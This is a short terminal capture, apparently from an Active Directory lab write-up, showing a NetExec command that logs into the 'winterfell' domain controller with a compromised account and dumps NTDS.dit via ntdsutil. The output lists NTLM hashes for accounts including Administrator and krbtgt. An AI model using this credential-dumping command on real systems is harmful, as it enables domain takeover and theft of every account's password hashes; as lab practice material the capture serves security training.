 └─$ nxc smb winterfell.north.sevenkingdoms.local -u pnightmare2 -p 'Test123456789!' -M ntdsutil
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\pnightmare2:Test123456789! (Pwn3d!)
NTDSUTIL 192.168.56.11 445 WINTERFELL [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\175399494
NTDSUTIL 192.168.56.11 445 WINTERFELL Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 192.168.56.11 445 WINTERFELL [+] NTDS.dit dumped to C:\Windows\Temp\175399494
NTDSUTIL 192.168.56.11 445 WINTERFELL [*] Copying NTDS dump to /tmp/tmpy2jrgt_1
NTDSUTIL 192.168.56.11 445 WINTERFELL [*] NTDS dump copied to /tmp/tmpy2jrgt_1
NTDSUTIL 192.168.56.11 445 WINTERFELL [+] Deleted C:\Windows\Temp\175399494 remote dump directory
NTDSUTIL 192.168.56.11 445 WINTERFELL [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 192.168.56.11 445 WINTERFELL KINGSLANDING$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
NTDSUTIL 192.168.56.11 445 WINTERFELL Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
NTDSUTIL 192.168.56.11 445 WINTERFELL Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
NTDSUTIL 192.168.56.11 445 WINTERFELL vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
NTDSUTIL 192.168.56.11 445 WINTERFELL WINTERFELL$:1001:aad3b435b51404eeaad3b435b51404ee:353b8e2ca3791c647f16c7782dabdbd5:::
NTDSUTIL 192.168.56.11 445 WINTERFELL krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ddf0463a1b031dad76011cb4611fe798:::